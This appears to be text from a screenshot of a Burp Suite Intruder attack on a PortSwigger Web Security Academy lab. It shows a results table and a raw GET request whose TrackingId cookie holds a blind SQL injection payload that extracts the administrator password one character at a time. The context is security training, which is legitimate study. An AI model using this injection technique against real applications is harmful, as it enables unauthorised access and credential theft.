 7. Intruder attack of https://0a85009e044747ccaf8dc33c007800e9.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filt
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
532 12 0 200 362 11476
533 13 0 200 367 11476
534 14 0 200 380 11476
535 15 0 200 357 11476
536 16 0 200 356 11476
537 17 0 200 381 11476
538 18 0 200 379 11476
539 19 0 200 173 11476
540 20 0 0
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a85009e044747ccaf8dc33c007800e9.web-security-academy.net
3 Cookie: TrackingId=1VtvKIgc82HOjCVx'+and+(select+substring(password,17,1)+from+users+where+username+%3d+'administrator')%3d'0'--; session=r6qMiQBn6iRyAjwGpBdSpysOfGI6luOv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate